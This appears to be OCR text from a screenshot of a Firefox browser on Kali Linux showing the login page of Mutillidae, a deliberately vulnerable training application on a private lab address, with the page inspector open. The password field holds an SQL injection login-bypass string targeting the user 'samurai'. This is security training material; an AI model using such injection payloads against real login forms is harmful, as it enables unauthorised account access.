 Applications Places Firefox ESR Sun 05:05 1
Mozilla Firefox
http://10.0... =login.php
10.0.1.100/mutillidae/index.php?page=login.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
Login
Back
Please sign-in
Name samurai
Password ' or (1=1 and username='samurai') --
Login
Dont have an account? Please register here
Inspector Console Debugger Style Editor Performance Memory Network DOM
Search HTML
<tr></tr>
<tr></tr>
<tr>
<td class="label">Password</td>
<td>
<input name="password" size="50" maxlength="50" type="text">
</td>
</tr>
<tr></tr>
<tr></tr>
<tr></tr>
<tr></tr>
:quote div #id-log-in-form-div form #idLoginForm table tbody tr td input
Rules Computed Animations Fonts
Filter Styles
element { inline
}
Inherited from div#id-log-in-form-div
element { inline
text-align: center;
}
Inherited from table
table.main-table-frame { global-styles.css:218
border-collapse: collapse;